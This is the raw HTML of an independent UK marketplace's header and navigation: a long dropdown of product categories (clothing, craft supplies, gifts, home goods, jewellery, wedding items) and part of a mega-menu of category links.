	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men’s</option>
	<option class="level-2" value="briefcases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Briefcases</option>
	<option class="level-2" value="cufflinks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks</option>
	<option class="level-2" value="knitwear">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitwear</option>
	<option class="level-2" value="tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tie Pins</option>
	<option class="level-2" value="wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wallets</option>
	<option class="level-2" value="wash-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wash bags</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women’s</option>
	<option class="level-2" value="bags-purses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bags &amp; Purses</option>
	<option class="level-2" value="dresses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dresses</option>
	<option class="level-2" value="scarves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarves</option>
	<option class="level-2" value="shawls">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shawls</option>
	<option class="level-2" value="skirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skirts</option>
	<option class="level-2" value="tops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-0" value="craft-supplies-workshops">Craft Supplies &amp; Workshops</option>
	<option class="level-1" value="commercial-craft-supplies">&nbsp;&nbsp;&nbsp;Commercial Craft Supplies</option>
	<option class="level-2" value="beads-charms-gemstomes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads,Charms &amp; Gemstomes</option>
	<option class="level-2" value="buttons-commercial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="findings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Findings</option>
	<option class="level-2" value="haberdashery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haberdashery</option>
	<option class="level-2" value="commercial-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="ribbons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ribbons</option>
	<option class="level-2" value="wool-yarn-commercial-craft-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="handmade-craft-supplies">&nbsp;&nbsp;&nbsp;Handmade Craft Supplies</option>
	<option class="level-2" value="beads-charms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads &amp; Charms</option>
	<option class="level-2" value="buttons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="fabric-fibres">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fabric &amp; Fibres</option>
	<option class="level-2" value="knitting-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitting Supplies</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="handmade-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="wool-yarn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="kits">&nbsp;&nbsp;&nbsp;Kits</option>
	<option class="level-2" value="beading-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beading &amp; Jewellery</option>
	<option class="level-2" value="crochet-knitting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crochet &amp; Knitting</option>
	<option class="level-2" value="cross-stitch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cross Stitch</option>
	<option class="level-2" value="felt-tapestry">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Felt &amp; Tapestry</option>
	<option class="level-2" value="glass-mosaic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass &amp; Mosaic</option>
	<option class="level-2" value="needle-felting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Needle felting</option>
	<option class="level-1" value="workshops">&nbsp;&nbsp;&nbsp;Workshops</option>
	<option class="level-2" value="fused-glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fused Glass</option>
	<option class="level-2" value="jewellery-making">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Making</option>
	<option class="level-2" value="millinery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Millinery</option>
	<option class="level-2" value="other-workshops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="sewing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing</option>
	<option class="level-0" value="gifts">Gifts</option>
	<option class="level-1" value="by-occasion">&nbsp;&nbsp;&nbsp;By Occasion</option>
	<option class="level-2" value="anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-2" value="birthday-by-occasion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="christmas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas</option>
	<option class="level-2" value="graduation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graduation</option>
	<option class="level-2" value="haloween">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-2" value="housewarming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Housewarming</option>
	<option class="level-2" value="new-baby">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby</option>
	<option class="level-2" value="wedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="by-person">&nbsp;&nbsp;&nbsp;By Person</option>
	<option class="level-2" value="for-babies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Babies</option>
	<option class="level-2" value="for-children">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Children</option>
	<option class="level-2" value="for-couples">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Couples</option>
	<option class="level-2" value="for-families">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Families</option>
	<option class="level-2" value="for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Her</option>
	<option class="level-2" value="for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Him</option>
	<option class="level-2" value="for-pets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Pets</option>
	<option class="level-1" value="by-price">&nbsp;&nbsp;&nbsp;By Price</option>
	<option class="level-2" value="under-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £10</option>
	<option class="level-2" value="under-20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £20</option>
	<option class="level-2" value="100-and-up">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£100 and Up</option>
	<option class="level-2" value="20-50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£20 &#8211; £50</option>
	<option class="level-2" value="50-100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£50 -£100</option>
	<option class="level-0" value="home-living">Home &amp; Living</option>
	<option class="level-1" value="accessories-home-living">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bunting</option>
	<option class="level-2" value="clocks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clocks</option>
	<option class="level-2" value="decorations-accessories-home-living">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-2" value="picture-frames">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Picture Frames</option>
	<option class="level-2" value="shelf-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shelf Accessories</option>
	<option class="level-1" value="garden">&nbsp;&nbsp;&nbsp;Garden</option>
	<option class="level-2" value="garden-art-home-decor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="garden-decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Decorations</option>
	<option class="level-2" value="gardening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gardening</option>
	<option class="level-2" value="lanterns-and-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanterns and Lamps</option>
	<option class="level-2" value="outdoor-eating">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Eating</option>
	<option class="level-2" value="pots-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pots &amp; Planters</option>
	<option class="level-1" value="home-decor">&nbsp;&nbsp;&nbsp;Home Decor</option>
	<option class="level-2" value="bed-bath">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bed &amp; Bath</option>
	<option class="level-2" value="candles-lighting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Candles &amp; Lighting</option>
	<option class="level-2" value="cushions-throws">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cushions &amp; Throws</option>
	<option class="level-2" value="flowersplants-vases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers,Plants&amp; Vases</option>
	<option class="level-2" value="furniture">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-2" value="home-decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Decoration</option>
	<option class="level-1" value="kitchen-dining">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dining</option>
	<option class="level-2" value="bakeware-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bakeware &amp; Tools</option>
	<option class="level-2" value="barware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barware</option>
	<option class="level-2" value="food-drink">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food &amp; Drink</option>
	<option class="level-2" value="linen-and-aprons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linen and aprons</option>
	<option class="level-2" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-2" value="tableware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tableware</option>
	<option class="level-0" value="jewellery-accessories">Jewellery &amp; Accessories</option>
	<option class="level-1" value="accessories-jewellery-accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="cufflink-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflink Boxes</option>
	<option class="level-2" value="jewellery-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Boxes</option>
	<option class="level-2" value="jewellery-roll">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Roll</option>
	<option class="level-2" value="jewellery-stand">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Stand</option>
	<option class="level-2" value="trinket-dishes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trinket Dishes</option>
	<option class="level-1" value="jewellery">&nbsp;&nbsp;&nbsp;Jewellery</option>
	<option class="level-2" value="bracelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bracelets</option>
	<option class="level-2" value="brooches-and-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooches and Pins</option>
	<option class="level-2" value="cufflinks-and-tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks and Tie Pins</option>
	<option class="level-2" value="earrings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Earrings</option>
	<option class="level-2" value="hair-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Jewellery</option>
	<option class="level-2" value="jewellery-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Sets</option>
	<option class="level-2" value="necklace">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Necklace</option>
	<option class="level-2" value="rings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rings</option>
	<option class="level-1" value="material">&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="beadwork">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beadwork</option>
	<option class="level-2" value="clay">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clay</option>
	<option class="level-2" value="gemstone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gemstone</option>
	<option class="level-2" value="glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass</option>
	<option class="level-2" value="gold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
	<option class="level-2" value="other-material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="other-materials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Materials</option>
	<option class="level-2" value="other-metals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Metals</option>
	<option class="level-2" value="silver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver</option>
	<option class="level-1" value="trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="birthstone-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthstone Jewellery</option>
	<option class="level-2" value="bridal-jewellery-trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="festival-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival Jewellery</option>
	<option class="level-2" value="mens-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men’s jewellery</option>
	<option class="level-2" value="personalised-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Jewellery</option>
	<option class="level-2" value="spiritual-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiritual Jewellery</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wedding-party">Wedding &amp; Party</option>
	<option class="level-1" value="wedding-decor">&nbsp;&nbsp;&nbsp;Wedding Decor</option>
	<option class="level-2" value="cake-toppers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cake Toppers</option>
	<option class="level-2" value="decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Favours</option>
	<option class="level-2" value="hen-party-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hen Party Ideas</option>
	<option class="level-2" value="keepsake-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keepsake Boxes</option>
	<option class="level-2" value="outdoor-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Ideas</option>
	<option class="level-1" value="wedding-fashion">&nbsp;&nbsp;&nbsp;Wedding Fashion</option>
	<option class="level-2" value="bridal-hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Hair Accessories</option>
	<option class="level-2" value="bridal-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="bridesmaid-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Jewellery</option>
	<option class="level-2" value="fascinators-hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fascinators &amp; Hats</option>
	<option class="level-2" value="flowers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers</option>
	<option class="level-2" value="groom-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Groom Accessories</option>
	<option class="level-1" value="wedding-gifts">&nbsp;&nbsp;&nbsp;Wedding Gifts</option>
	<option class="level-2" value="bridesmaid-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Gifts</option>
	<option class="level-2" value="gifts-for-the-bride">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Bride</option>
	<option class="level-2" value="gifts-for-the-groom">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Groom</option>
	<option class="level-2" value="honeymoon-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honeymoon Gifts</option>
	<option class="level-2" value="personalised-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Gifts</option>
	<option class="level-2" value="same-sex-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Same Sex Gifts</option>
	<option class="level-1" value="wedding-stationery">&nbsp;&nbsp;&nbsp;Wedding Stationery</option>
	<option class="level-2" value="guest-books">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guest Books</option>
	<option class="level-2" value="invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Invitations</option>
	<option class="level-2" value="photo-albums">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photo Albums</option>
	<option class="level-2" value="place-names">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Place names</option>
	<option class="level-2" value="save-the-date">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Save the Date</option>
	<option class="level-2" value="wedding-planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding Planners</option>
</select>
                    </span>
                    <input type="hidden" name="dokan-live-search-option" value="old_live_search" class="dokan-live-search-option" id="dokan-live-search-option">
                </div>
                <div id="dokan-ajax-search-suggestion-result" class="dokan-ajax-search-result">
                </div>
            </form>
        </div>
        </aside>                    </div><!-- .col-md-6 -->
					
                    <div class="col-md-4 col-sm-6">
                        <hgroup>
                            <h1 class="site-title"><a href="https://buyindie.co.uk/" title="Buy Indie" rel="home">Buy Indie <small> - </small></a></h1>
                        </hgroup>
                    </div>

					<div class="col-md-4 col-sm-6 clearfix">
                                                <div class="center header-right">
                            <ul>
                                <li>
                                    <a href="/wishlist"><span class="wishlist"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/heart.svg" alt="Wishlist" width="20" src="[data-uri]" class="lazyload"></span></a>
                                </li>
                                <li>
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/cart.svg" alt="Cart" width="20" src="[data-uri]" class="lazyload"><span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>)</span> <b class="caret"></b></a>
                                    <ul class="dropdown-menu">
                                        <li>
                                            <div class="widget_shopping_cart_content"></div>
                                        </li>
                                    </ul>

                                </li>
                                <li>
                                    <span class="woo-myaccount"><a href="https://buyindie.co.uk/my-account/"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/user.svg" alt="My account" width="20" src="[data-uri]" class="lazyload"></a></span>        
                                </li>
                            </ul>
                        </div>
                        
                    </div>

                    
                </div><!-- .row -->
            </div><!-- .container -->

            <div class="menu-container">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <nav role="navigation" class="site-navigation main-navigation clearfix">
                                <h1 class="assistive-text"><i class="icon-reorder"></i> Menu</h1>
                                <div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="navbar-header">
                                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
                                                <span class="sr-only">Toggle navigation</span>
                                                <i class="fa fa-bars"></i>
                                            </button>
                                            <a class="navbar-brand" href="https://buyindie.co.uk"><i class="fa fa-home"></i> Home</a>
                                        </div>
                                        <div class="collapse navbar-collapse navbar-main-collapse">
                                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-364" id="mega-menu-item-364"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/gifts/" aria-expanded="false" tabindex="0">Gifts<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-364-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-364-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-43" id="mega-menu-item-nav_menu-43"><h4 class="mega-block-title">By Occasion</h4><div class="menu-sub-gift-occassion-container"><ul id="menu-sub-gift-occassion" class="menu"><li id="menu-item-6390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6390"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a></li>
<li id="menu-item-6391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6391"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a></li>
<li id="menu-item-6392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6392"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a></li>
<li id="menu-item-6394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6394"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a></li>
<li id="menu-item-6393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6393"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a></li>
<li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6388"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a></li>
<li id="menu-item-28395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28395"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a></li>
<li id="menu-item-28396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28396"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-364-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-10" id="mega-menu-item-nav_menu-10"><h4 class="mega-block-title">By Person</h4><div class="menu-sub-gifts-person-container"><ul id="menu-sub-gifts-person" class="menu"><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6383"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a></li>
<li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6385"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a></li>
<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a></li>
<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a></li>
<li id="menu-item-30838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30838"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-364-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-11" id="mega-menu-item-nav_menu-11"><h4 class="mega-block-title">By Price</h4><div class="menu-sub-gift-price-container"><ul id="menu-sub-gift-price" class="menu"><li id="menu-item-6395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6395"><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a></li>
<li id="menu-item-6396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6396"><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a></li>
<li id="menu-item-6397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6397"><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a></li>
<li id="menu-item-6399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6399"><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 &#8211; £50</a></li>
<li id="menu-item-6398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6398"><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-366" id="mega-menu-item-366"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/jewellery-accessories/" aria-expanded="false" tabindex="0">Jewellery &amp; Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-366-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-366-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-44" id="mega-menu-item-nav_menu-44"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-jewel-acc-container"><ul id="menu-sub-jewel-acc" class="menu"><li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6400"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a></li>
<li id="menu-item-6401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6401"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a></li>
<li id="menu-item-6402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6402"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a></li>
